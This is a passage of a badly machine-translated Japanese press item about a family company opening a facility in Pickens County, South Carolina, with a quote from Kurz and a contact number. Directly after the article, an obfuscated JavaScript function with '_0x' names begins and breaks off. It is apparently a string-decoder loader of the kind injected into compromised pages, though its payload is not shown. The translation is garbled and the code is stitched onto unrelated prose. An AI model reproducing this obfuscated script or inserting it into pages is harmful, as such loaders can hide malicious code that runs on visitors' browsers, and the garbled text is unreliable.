
触として知られるようになりました。
同社は現在、8カ国と4大陸で事業を展開しており、世界
中で700人以上の従業員を雇用しています。 米国で最初
の時代の連絡先の場所(N.Y.のハウポージュの営業所)は、
S.C.施設の完成後に閉鎖される予定です。
「中規模・家族経営の企業として、サウスカロライナ
州、特にピケンズ郡からの温かい歓迎と強い支援に非常
に満足しています。我々はすでに自宅で感じ、地元およ
び国際的な経済界の強力で貴重なメンバーになることを
楽しみにしています」と、Kurzが言いました。
864-855-0355でケイシー・ストリックランドに到着。
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return